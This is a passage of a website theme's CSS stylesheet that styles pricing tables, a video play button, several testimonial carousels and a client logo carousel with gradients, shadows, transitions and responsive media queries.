  font-size: 18px;
  color: #333;
}
.ct-pricing-default .ct-pricing-holder .ct-pricing-content li {
  padding: 4px 0;
}
.ct-pricing-default .ct-pricing-holder .ct-pricing-button {
  margin-top: 32px;
}
.ct-pricing-default .ct-pricing-holder .ct-pricing-button .btn {
  line-height: 47px;
}
.ct-pricing-default:not(.is-feature) .ct-pricing-holder .ct-pricing-button .btn {
  background-color: #0674fd;
  background-image: none;
}
.ct-pricing-default.style-dark {
  background-color: #302f2f;
  border-color: #4e4e4e;
}
.ct-pricing-default.style-dark .ct-pricing-title {
  color: #fff;
}
.ct-pricing-default.style-dark .ct-pricing-meta {
  border-color: #4e4e4e;
}
.ct-pricing-default.style-dark .ct-pricing-time {
  color: #c8c6c6;
}
.ct-pricing-default.style-dark .ct-pricing-content {
  color: #fff;
}
.ct-pricing-default.style-dark .ct-pricing-button .btn {
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.ct-pricing-default.style-dark.is-feature {
  border-color: #0674fd;
}
.ct-pricing-default.style-dark-2 {
  background-color: transparent;
  border: 3px solid #403f3f;
}
.ct-pricing-default.style-dark-2 .ct-pricing-title {
  color: #fff;
  font-weight: 400;
}
.ct-pricing-default.style-dark-2 .ct-pricing-price {
  font-weight: 400;
  color: #808080;
}
.ct-pricing-default.style-dark-2 .ct-pricing-meta {
  border-color: #4e4e4e;
}
.ct-pricing-default.style-dark-2 .ct-pricing-time {
  color: #e7e9ea;
  font-weight: 400;
}
.ct-pricing-default.style-dark-2 .ct-pricing-content {
  color: #fff;
}
.ct-pricing-default.style-dark-2 .ct-pricing-button .btn {
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  line-height: 48px;
  padding: 0 40px;
  -webkit-border-radius: 7px;
  -khtml-border-radius: 7px;
  -moz-border-radius: 7px;
  -ms-border-radius: 7px;
  -o-border-radius: 7px;
  border-radius: 7px;
  background-image: none;
  background-color: #808080 !important;
  color: #fff;
  font-size: 16px;
  text-transform: capitalize;
  font-weight: 400;
}
.ct-pricing-default.style-dark-2 .ct-pricing-button .btn:before {
  content: "";
  position: absolute;
  top: -2px;
  left: -2px;
  width: calc(100% + 4px);
  width: -webkit-calc(100% + 4px);
  height: calc(100% + 4px);
  height: -webkit-calc(100% + 4px);
  background-color: #333;
  transform-origin: right center;
  -webkit-transform-origin: right center;
  -webkit-transform: scale(0, 1);
  -khtml-transform: scale(0, 1);
  -moz-transform: scale(0, 1);
  -ms-transform: scale(0, 1);
  -o-transform: scale(0, 1);
  transform: scale(0, 1);
  -webkit-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  -khtml-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  -moz-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  -ms-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  -o-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  z-index: -1;
  opacity: 1;
}
.ct-pricing-default.style-dark-2 .ct-pricing-button .btn:after {
  display: none;
}
.ct-pricing-default.style-dark-2 .ct-pricing-button .btn:hover:before {
  transform-origin: left center;
  -webkit-transform-origin: left center;
  -webkit-transform: scale(1, 1);
  -khtml-transform: scale(1, 1);
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -o-transform: scale(1, 1);
  transform: scale(1, 1);
}
.ct-pricing-default.style-dark-2.is-feature {
  border-color: #808080;
}
.ct-video-button {
  font-size: 12px;
  line-height: 60px;
  width: 60px;
  height: 60px;
  color: #fff;
  background-color: #0674fd;
  background-image: -webkit-gradient(linear, left top, right top, from(#0674fd), to(#00d0f9));
  background-image: -webkit-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -moz-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -ms-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -o-linear-gradient(left, #0674fd, #00d0f9);
  background-image: linear-gradient(left, #0674fd, #00d0f9);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0674fd', endColorStr='#00d0f9', gradientType='1');
  -webkit-border-radius: 60px;
  -khtml-border-radius: 60px;
  -moz-border-radius: 60px;
  -ms-border-radius: 60px;
  -o-border-radius: 60px;
  border-radius: 60px;
  text-align: center;
  display: inline-block;
  vertical-align: middle;
  position: relative;
  z-index: 1;
}
.ct-video-button:before, .ct-video-button:after {
  content: '';
  -webkit-border-radius: 100%;
  -khtml-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  position: absolute;
  z-index: -1;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-video-button:before {
  height: 88px;
  width: 88px;
  background-color: rgba(6, 116, 253, 0.17);
  background-image: -webkit-gradient(linear, left top, right top, from(rgba(6, 116, 253, 0.17)), to(rgba(0, 208, 249, 0.17)));
  background-image: -webkit-linear-gradient(left, rgba(6, 116, 253, 0.17), rgba(0, 208, 249, 0.17));
  background-image: -moz-linear-gradient(left, rgba(6, 116, 253, 0.17), rgba(0, 208, 249, 0.17));
  background-image: -ms-linear-gradient(left, rgba(6, 116, 253, 0.17), rgba(0, 208, 249, 0.17));
  background-image: -o-linear-gradient(left, rgba(6, 116, 253, 0.17), rgba(0, 208, 249, 0.17));
  background-image: linear-gradient(left, rgba(6, 116, 253, 0.17), rgba(0, 208, 249, 0.17));
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='rgba(6, 116, 253, 0.17)', endColorStr='rgba(0, 208, 249, 0.17)', gradientType='1');
  background-color: transparent;
  top: -14px;
  left: -14px;
}
.ct-video-button:after {
  height: 110px;
  width: 110px;
  background-color: rgba(6, 116, 253, 0.15);
  background-image: -webkit-gradient(linear, left top, right top, from(rgba(6, 116, 253, 0.15)), to(rgba(0, 208, 249, 0.15)));
  background-image: -webkit-linear-gradient(left, rgba(6, 116, 253, 0.15), rgba(0, 208, 249, 0.15));
  background-image: -moz-linear-gradient(left, rgba(6, 116, 253, 0.15), rgba(0, 208, 249, 0.15));
  background-image: -ms-linear-gradient(left, rgba(6, 116, 253, 0.15), rgba(0, 208, 249, 0.15));
  background-image: -o-linear-gradient(left, rgba(6, 116, 253, 0.15), rgba(0, 208, 249, 0.15));
  background-image: linear-gradient(left, rgba(6, 116, 253, 0.15), rgba(0, 208, 249, 0.15));
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='rgba(6, 116, 253, 0.15)', endColorStr='rgba(0, 208, 249, 0.15)', gradientType='1');
  background-color: transparent;
  top: -25px;
  left: -25px;
}
.ct-video-button:hover, .ct-video-button:focus, .ct-video-button:active {
  color: #fff;
}
.ct-video-button:hover:before, .ct-video-button:focus:before, .ct-video-button:active:before, .ct-video-button:hover:after, .ct-video-button:focus:after, .ct-video-button:active:after {
  width: 60px;
  height: 60px;
  left: 0;
  top: 0;
  opacity: 0;
}
.rev_slider_wrapper .ct-video-button {
  line-height: 70px;
  width: 70px;
  height: 70px;
  font-size: 15px !important;
  color: #0674fd;
  background-color: #fff;
  background-image: none;
  text-align: center !important;
}
.rev_slider_wrapper .ct-video-button:before {
  display: none;
}
.rev_slider_wrapper .ct-video-button:after {
  top: -10px;
  left: -10px;
  width: 90px;
  height: 90px;
  background-color: rgba(255, 255, 255, 0.35);
  background-image: none;
}
.ct-testimonial-carousel1 .testimonial-featured {
  position: relative;
  display: inline-block;
  border: 11px solid #fff;
  -webkit-border-radius: 165px;
  -khtml-border-radius: 165px;
  -moz-border-radius: 165px;
  -ms-border-radius: 165px;
  -o-border-radius: 165px;
  border-radius: 165px;
  margin-bottom: 40px;
  max-width: 176px;
}
.ct-testimonial-carousel1 .testimonial-featured:before {
  content: '';
  position: absolute;
  top: -7px;
  left: -7px;
  width: calc(100% + 14px);
  width: -webkit-calc(100% + 14px);
  height: calc(100% + 14px);
  height: -webkit-calc(100% + 14px);
  -webkit-border-radius: 165px;
  -khtml-border-radius: 165px;
  -moz-border-radius: 165px;
  -ms-border-radius: 165px;
  -o-border-radius: 165px;
  border-radius: 165px;
  border: 3px solid #0674fd;
}
.ct-testimonial-carousel1 .testimonial-description {
  font-size: 18px;
  line-height: 2;
  color: #efefef;
  margin-bottom: 20px;
}
.ct-testimonial-carousel1 .testimonial-title {
  font-size: 28px;
  color: #fff;
  margin-bottom: 4px;
}
.ct-testimonial-carousel1 .testimonial-position {
  color: #00d0f9;
  font-size: 18px;
}
.ct-testimonial-carousel1 .grid-item-inner {
  text-align: center;
}
.ct-testimonial-carousel1 .owl-dots .owl-dot {
  background-color: #0674fd;
  background-image: -webkit-gradient(linear, left top, right top, from(#0674fd), to(#00d0f9));
  background-image: -webkit-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -moz-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -ms-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -o-linear-gradient(left, #0674fd, #00d0f9);
  background-image: linear-gradient(left, #0674fd, #00d0f9);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0674fd', endColorStr='#00d0f9', gradientType='1');
}
.ct-testimonial-carousel1 .owl-dots .owl-dot.active {
  background-color: #fff;
  background-image: none;
}
.ct-testimonial-carousel2 .testimonial-featured {
  height: 116px;
  width: 116px;
  -webkit-border-radius: 116px;
  -khtml-border-radius: 116px;
  -moz-border-radius: 116px;
  -ms-border-radius: 116px;
  -o-border-radius: 116px;
  border-radius: 116px;
  border: 4px solid #fff;
  -webkit-box-shadow: 0 9px 10px rgba(255, 51, 179, 0.41);
  -khtml-box-shadow: 0 9px 10px rgba(255, 51, 179, 0.41);
  -moz-box-shadow: 0 9px 10px rgba(255, 51, 179, 0.41);
  -ms-box-shadow: 0 9px 10px rgba(255, 51, 179, 0.41);
  -o-box-shadow: 0 9px 10px rgba(255, 51, 179, 0.41);
  box-shadow: 0 9px 10px rgba(255, 51, 179, 0.41);
  margin: 0 auto 34px auto;
  position: relative;
}
.ct-testimonial-carousel2 .testimonial-featured img {
  -webkit-border-radius: 116px;
  -khtml-border-radius: 116px;
  -moz-border-radius: 116px;
  -ms-border-radius: 116px;
  -o-border-radius: 116px;
  border-radius: 116px;
}
.ct-testimonial-carousel2 .testimonial-featured a i {
  height: 37px;
  position: absolute;
  top: 3px;
  right: -13px;
  background-color: #0674fd;
  width: 37px;
  line-height: 37px;
  border-radius: 37px;
  font-size: 16px;
  color: #fff;
}
.ct-testimonial-carousel2 .testimonial-featured a i.fa-dribbble {
  background-color: #fd226a;
}
.ct-testimonial-carousel2 .testimonial-featured a i.fa-facebook {
  background-color: #0060ff;
}
.ct-testimonial-carousel2 .testimonial-featured a i.fa-twitter {
  background-color: #019cff;
}
.ct-testimonial-carousel2 .testimonial-title {
  font-size: 22px;
  color: #162171;
  font-weight: 700;
  margin-bottom: 0px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-testimonial-carousel2 .testimonial-position {
  font-family: 'Poppins', sans-serif;
  font-size: 16px;
  color: #999;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-testimonial-carousel2 .testimonial-description {
  font-size: 16px;
  line-height: 32px;
  color: #3a505f;
  font-family: 'Poppins', sans-serif;
  margin-bottom: 23px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-testimonial-carousel2 .testimonial-icon {
  font-size: 232px;
  color: #fff;
  font-family: "Playfair Display";
  text-shadow: 0 2px 18px rgba(61, 61, 61, 0.21);
  -webkit-text-shadow: 0 2px 18px rgba(61, 61, 61, 0.21);
  position: absolute;
  top: -78px;
  left: 14px;
  line-height: 1;
}
.ct-testimonial-carousel2 .grid-item-inner {
  overflow: hidden;
  position: relative;
  padding: 63px 50px 55px;
}
.ct-testimonial-carousel2 .grid-item-inner:before {
  content: '';
  z-index: -1;
  height: 150px;
  width: 255px;
  background-image: -webkit-linear-gradient(120deg, #0841c6, #05c6fb);
  background-image: -moz-linear-gradient(120deg, #0841c6, #05c6fb);
  background-image: -ms-linear-gradient(120deg, #0841c6, #05c6fb);
  background-image: -o-linear-gradient(120deg, #0841c6, #05c6fb);
  background-image: linear-gradient(120deg, #0841c6, #05c6fb);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0841c6', endColorStr='#05c6fb');
  position: absolute;
  -webkit-border-radius: 38px;
  -khtml-border-radius: 38px;
  -moz-border-radius: 38px;
  -ms-border-radius: 38px;
  -o-border-radius: 38px;
  border-radius: 38px;
  top: -55px;
  left: -62px;
  -webkit-transform: rotate(-44deg);
  -khtml-transform: rotate(-44deg);
  -moz-transform: rotate(-44deg);
  -ms-transform: rotate(-44deg);
  -o-transform: rotate(-44deg);
  transform: rotate(-44deg);
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  opacity: 0.1;
}
.ct-testimonial-carousel2 .ct-testimonial-item {
  background-color: #fff;
  margin: 60px 0 40px;
  -webkit-box-shadow: 0 2px 32px rgba(61, 61, 61, 0.1);
  -khtml-box-shadow: 0 2px 32px rgba(61, 61, 61, 0.1);
  -moz-box-shadow: 0 2px 32px rgba(61, 61, 61, 0.1);
  -ms-box-shadow: 0 2px 32px rgba(61, 61, 61, 0.1);
  -o-box-shadow: 0 2px 32px rgba(61, 61, 61, 0.1);
  box-shadow: 0 2px 32px rgba(61, 61, 61, 0.1);
  position: relative;
  text-align: center;
  z-index: 1;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-testimonial-carousel2 .ct-testimonial-item:before {
  content: '';
  z-index: -1;
  height: 10px;
  width: 100%;
  background-color: #0841c6;
  background-image: -webkit-gradient(linear, left top, right top, from(#0841c6), to(#05c6fb));
  background-image: -webkit-linear-gradient(left, #0841c6, #05c6fb);
  background-image: -moz-linear-gradient(left, #0841c6, #05c6fb);
  background-image: -ms-linear-gradient(left, #0841c6, #05c6fb);
  background-image: -o-linear-gradient(left, #0841c6, #05c6fb);
  background-image: linear-gradient(left, #0841c6, #05c6fb);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0841c6', endColorStr='#05c6fb', gradientType='1');
  -webkit-box-shadow: 0 0px 9px rgba(5, 198, 251, 0.21);
  -khtml-box-shadow: 0 0px 9px rgba(5, 198, 251, 0.21);
  -moz-box-shadow: 0 0px 9px rgba(5, 198, 251, 0.21);
  -ms-box-shadow: 0 0px 9px rgba(5, 198, 251, 0.21);
  -o-box-shadow: 0 0px 9px rgba(5, 198, 251, 0.21);
  box-shadow: 0 0px 9px rgba(5, 198, 251, 0.21);
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-testimonial-carousel2 .ct-testimonial-item:hover {
  background-color: #162171;
  -webkit-transform: translateY(-20px);
  -khtml-transform: translateY(-20px);
  -moz-transform: translateY(-20px);
  -ms-transform: translateY(-20px);
  -o-transform: translateY(-20px);
  transform: translateY(-20px);
  -webkit-box-shadow: 0 7px 18px rgba(5, 198, 251, 0.39);
  -khtml-box-shadow: 0 7px 18px rgba(5, 198, 251, 0.39);
  -moz-box-shadow: 0 7px 18px rgba(5, 198, 251, 0.39);
  -ms-box-shadow: 0 7px 18px rgba(5, 198, 251, 0.39);
  -o-box-shadow: 0 7px 18px rgba(5, 198, 251, 0.39);
  box-shadow: 0 7px 18px rgba(5, 198, 251, 0.39);
}
.ct-testimonial-carousel2 .ct-testimonial-item:hover:before {
  opacity: 0;
}
.ct-testimonial-carousel2 .ct-testimonial-item:hover .grid-item-inner:before {
  opacity: 1;
}
.ct-testimonial-carousel2 .ct-testimonial-item:hover .testimonial-title, .ct-testimonial-carousel2 .ct-testimonial-item:hover .testimonial-description, .ct-testimonial-carousel2 .ct-testimonial-item:hover .testimonial-position {
  color: #fff;
}
.ct-testimonial-carousel2 .owl-stage-outer {
  padding: 0px 30px;
  margin: 0 -30px;
}
.ct-testimonial-carousel2 .owl-stage-outer .owl-item {
  opacity: 0;
  -webkit-transition: all 180ms linear 0ms;
  -khtml-transition: all 180ms linear 0ms;
  -moz-transition: all 180ms linear 0ms;
  -ms-transition: all 180ms linear 0ms;
  -o-transition: all 180ms linear 0ms;
  transition: all 180ms linear 0ms;
}
.ct-testimonial-carousel2 .owl-stage-outer .owl-item.active {
  opacity: 1;
}
.ct-testimonial-carousel3 .ct-testimonial-nav {
  text-align: center;
  position: relative;
  padding: 0 40px;
  margin-bottom: 21px;
}
.ct-testimonial-carousel3 .ct-testimonial-nav:before {
  content: '';
  height: 1px;
  width: 100%;
  background-color: #dadcde;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  left: 0;
}
.ct-testimonial-carousel3 .ct-testimonial-nav .owl-nav {
  display: block;
  margin: 0;
}
.ct-testimonial-carousel3 .ct-testimonial-nav .owl-nav .owl-prev, .ct-testimonial-carousel3 .ct-testimonial-nav .owl-nav .owl-next {
  margin: 0;
  position: absolute;
  height: 40px;
  width: 40px;
  line-height: 40px;
  border: none;
  background-color: #d6d8d9;
  color: #0e0e0e;
  font-size: 16px;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.ct-testimonial-carousel3 .ct-testimonial-nav .owl-nav .owl-prev:hover, .ct-testimonial-carousel3 .ct-testimonial-nav .owl-nav .owl-next:hover {
  background-color: #0042ff;
  color: #fff;
}
.ct-testimonial-carousel3 .ct-testimonial-nav .owl-nav .owl-prev {
  left: -40px;
}
@media screen and (max-width: 1400px) {
  .ct-testimonial-carousel3 .ct-testimonial-nav .owl-nav .owl-prev {
    left: 0;
  }
}
.ct-testimonial-carousel3 .ct-testimonial-nav .owl-nav .owl-next {
  right: -40px;
}
@media screen and (max-width: 1400px) {
  .ct-testimonial-carousel3 .ct-testimonial-nav .owl-nav .owl-next {
    right: 0;
  }
}
.ct-testimonial-carousel3 .ct-testimonial-nav .testimonial-shape {
  position: absolute;
  top: -20px;
  left: -20px;
  -webkit-border-radius: 165px;
  -khtml-border-radius: 165px;
  -moz-border-radius: 165px;
  -ms-border-radius: 165px;
  -o-border-radius: 165px;
  border-radius: 165px;
  border: 3px solid #e3e3e3;
  background-color: #eff4f7;
  z-index: -1;
  width: calc(100% + 40px);
  width: -webkit-calc(100% + 40px);
  height: calc(100% + 40px);
  height: -webkit-calc(100% + 40px);
  -webkit-transition: all 240ms linear 0ms;
  -khtml-transition: all 240ms linear 0ms;
  -moz-transition: all 240ms linear 0ms;
  -ms-transition: all 240ms linear 0ms;
  -o-transition: all 240ms linear 0ms;
  transition: all 240ms linear 0ms;
  opacity: 0;
  -webkit-animation: item_hexagon 2s infinite linear;
  -moz-animation: item_hexagon 2s infinite linear;
  -o-animation: item_hexagon 2s infinite linear;
  animation: item_hexagon 2s infinite linear;
  -webkit-animation-play-state: paused;
  -moz-animation-play-state: paused;
  -o-animation-play-state: paused;
  animation-play-state: paused;
}
.ct-testimonial-carousel3 .ct-testimonial-nav .testimonial-shape:before {
  content: '';
  position: absolute;
  width: 33px;
  height: 33px;
  top: -5px;
  left: 32px;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#0042ff), to(#32c6f6));
  background-image: -webkit-linear-gradient(bottom, #0042ff, #32c6f6);
  background-image: -moz-linear-gradient(bottom, #0042ff, #32c6f6);
  background-image: -ms-linear-gradient(bottom, #0042ff, #32c6f6);
  background-image: -o-linear-gradient(bottom, #0042ff, #32c6f6);
  background-image: linear-gradient(bottom, #0042ff, #32c6f6);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0042ff', endColorStr='#32c6f6');
  -webkit-border-radius: 100%;
  -khtml-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  -webkit-box-shadow: 0 7px 16px rgba(12, 12, 12, 0.22);
  -khtml-box-shadow: 0 7px 16px rgba(12, 12, 12, 0.22);
  -moz-box-shadow: 0 7px 16px rgba(12, 12, 12, 0.22);
  -ms-box-shadow: 0 7px 16px rgba(12, 12, 12, 0.22);
  -o-box-shadow: 0 7px 16px rgba(12, 12, 12, 0.22);
  box-shadow: 0 7px 16px rgba(12, 12, 12, 0.22);
}
@media screen and (max-width: 991px) {
  .ct-testimonial-carousel3 .ct-testimonial-nav .testimonial-shape:before {
    display: none;
  }
}
.ct-testimonial-carousel3 .ct-testimonial-nav .testimonial-shape:after {
  content: '';
  position: absolute;
  width: 18px;
  height: 18px;
  bottom: 13px;
  right: 26px;
  background-color: #f700e3;
  background-image: -webkit-gradient(linear, left top, right top, from(#f700e3), to(#701ad1));
  background-image: -webkit-linear-gradient(left, #f700e3, #701ad1);
  background-image: -moz-linear-gradient(left, #f700e3, #701ad1);
  background-image: -ms-linear-gradient(left, #f700e3, #701ad1);
  background-image: -o-linear-gradient(left, #f700e3, #701ad1);
  background-image: linear-gradient(left, #f700e3, #701ad1);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#f700e3', endColorStr='#701ad1', gradientType='1');
  -webkit-border-radius: 100%;
  -khtml-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  -webkit-box-shadow: 0 8px 8px rgba(12, 12, 12, 0.19);
  -khtml-box-shadow: 0 8px 8px rgba(12, 12, 12, 0.19);
  -moz-box-shadow: 0 8px 8px rgba(12, 12, 12, 0.19);
  -ms-box-shadow: 0 8px 8px rgba(12, 12, 12, 0.19);
  -o-box-shadow: 0 8px 8px rgba(12, 12, 12, 0.19);
  box-shadow: 0 8px 8px rgba(12, 12, 12, 0.19);
}
@media screen and (max-width: 991px) {
  .ct-testimonial-carousel3 .ct-testimonial-nav .testimonial-shape:after {
    display: none;
  }
}
.ct-testimonial-carousel3 .ct-testimonial-nav .testimonial-image {
  margin-top: 50px;
  margin-bottom: 30px;
  position: relative;
  z-index: 1;
  display: inline-block;
  max-width: 165px;
}
.ct-testimonial-carousel3 .ct-testimonial-nav .testimonial-image img {
  -webkit-border-radius: 165px;
  -khtml-border-radius: 165px;
  -moz-border-radius: 165px;
  -ms-border-radius: 165px;
  -o-border-radius: 165px;
  border-radius: 165px;
  max-width: 165px;
  width: 100%;
  margin: auto;
  -webkit-box-shadow: 0 7px 8px rgba(224, 224, 224, 0.13);
  -khtml-box-shadow: 0 7px 8px rgba(224, 224, 224, 0.13);
  -moz-box-shadow: 0 7px 8px rgba(224, 224, 224, 0.13);
  -ms-box-shadow: 0 7px 8px rgba(224, 224, 224, 0.13);
  -o-box-shadow: 0 7px 8px rgba(224, 224, 224, 0.13);
  box-shadow: 0 7px 8px rgba(224, 224, 224, 0.13);
  -webkit-transform: scale(0.73);
  -khtml-transform: scale(0.73);
  -moz-transform: scale(0.73);
  -ms-transform: scale(0.73);
  -o-transform: scale(0.73);
  transform: scale(0.73);
  -webkit-transition: all 240ms linear 0ms;
  -khtml-transition: all 240ms linear 0ms;
  -moz-transition: all 240ms linear 0ms;
  -ms-transition: all 240ms linear 0ms;
  -o-transition: all 240ms linear 0ms;
  transition: all 240ms linear 0ms;
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
}
@media screen and (max-width: 991px) {
  .ct-testimonial-carousel3 .ct-testimonial-nav .testimonial-image img {
    -webkit-transform: scale(0.6);
    -khtml-transform: scale(0.6);
    -moz-transform: scale(0.6);
    -ms-transform: scale(0.6);
    -o-transform: scale(0.6);
    transform: scale(0.6);
  }
}
.ct-testimonial-carousel3 .ct-testimonial-nav .testimonial-image:hover .testimonial-shape {
  -webkit-animation-play-state: running;
  -moz-animation-play-state: running;
  -o-animation-play-state: running;
  animation-play-state: running;
}
.ct-testimonial-carousel3 .ct-testimonial-nav .owl-item.active.center .testimonial-image img {
  -webkit-transform: scale(1);
  -khtml-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-filter: grayscale(0%);
  filter: grayscale(0%);
}
.ct-testimonial-carousel3 .ct-testimonial-nav .owl-item.active.center .testimonial-shape {
  opacity: 1;
}
.ct-testimonial-carousel3 .ct-testimonial-main {
  text-align: center;
  position: static;
}
.ct-testimonial-carousel3 .ct-testimonial-main .testimonial-description {
  font-size: 16px;
  line-height: 30px;
  font-family: 'Poppins', sans-serif;
  margin-bottom: 15px;
}
.ct-testimonial-carousel3 .ct-testimonial-main .testimonial-title {
  font-size: 18px;
  line-height: 30px;
  color: #0e0e0e;
  margin-bottom: 4px;
}
.ct-testimonial-carousel3 .ct-testimonial-main .testimonial-position {
  font-size: 15px;
}
.ct-testimonial-carousel3 .ct-testimonial-main .grid-item-inner {
  max-width: 360px;
  margin: 0 auto;
}
.ct-testimonial-carousel3 .ct-testimonial-main .owl-nav {
  margin: 0;
}
.ct-testimonial-carousel3 .ct-testimonial-main .owl-nav .owl-prev, .ct-testimonial-carousel3 .ct-testimonial-main .owl-nav .owl-next {
  margin: 0;
  position: absolute;
  top: 75px;
  width: 100px;
  height: 100px;
  z-index: 99;
  opacity: 0;
}
.ct-testimonial-carousel3 .ct-testimonial-main .owl-nav .owl-prev {
  left: -60px;
}
@media screen and (max-width: 1199px) {
  .ct-testimonial-carousel3 .ct-testimonial-main .owl-nav .owl-prev {
    left: -30px;
  }
}
.ct-testimonial-carousel3 .ct-testimonial-main .owl-nav .owl-next {
  right: -60px;
}
@media screen and (max-width: 1199px) {
  .ct-testimonial-carousel3 .ct-testimonial-main .owl-nav .owl-next {
    right: -30px;
  }
}
.ct-testimonial-wrap {
  position: relative;
}
.ct-testimonial-carousel4 .testimonial-description {
  font-size: 18px;
  line-height: 28px;
  color: #e7e9ea;
  padding-top: 40px;
  margin-bottom: 58px;
  position: relative;
}
.ct-testimonial-carousel4 .testimonial-title {
  margin-bottom: 0;
  font-size: 22px;
  font-weight: 400;
  color: #fff;
}
.ct-testimonial-carousel4 .testimonial-position {
  font-size: 16px;
  color: #808080;
}
.ct-testimonial-carousel4 .testimonial-featured {
  max-width: 100px;
  min-width: 100px;
  -webkit-border-radius: 100px;
  -khtml-border-radius: 100px;
  -moz-border-radius: 100px;
  -ms-border-radius: 100px;
  -o-border-radius: 100px;
  border-radius: 100px;
  border: 5px solid #fff;
  margin-right: 18px;
}
.ct-testimonial-carousel4 .testimonial-featured img {
  -webkit-filter: grayscale(95%);
  filter: grayscale(95%);
  -webkit-border-radius: 100px;
  -khtml-border-radius: 100px;
  -moz-border-radius: 100px;
  -ms-border-radius: 100px;
  -o-border-radius: 100px;
  border-radius: 100px;
}
.ct-testimonial-carousel4 .icon-quote-top, .ct-testimonial-carousel4 .icon-quote-bottom {
  position: absolute;
  color: #808080;
  font-weight: 400;
  font-size: 22px;
}
.ct-testimonial-carousel4 .icon-quote-top {
  top: 9px;
  left: 0;
}
.ct-testimonial-carousel4 .icon-quote-bottom {
  bottom: -24px;
  right: 0;
}
.ct-testimonial-carousel4 .testimonial-holder {
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
}
.ct-testimonial-carousel4 .ct-testimonial-item {
  position: relative;
}
.ct-testimonial-carousel4 .ct-testimonial-item:before {
  content: '';
  background-color: #403f3f;
  width: 1px;
  top: 24px;
  bottom: 24px;
  position: absolute;
  left: -50px;
}
.ct-client-carousel .ct-client-item {
  text-align: center;
}
.ct-client-carousel .ct-client-item img {
  display: inline-block;
  width: inherit;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-client-carousel .item--image {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
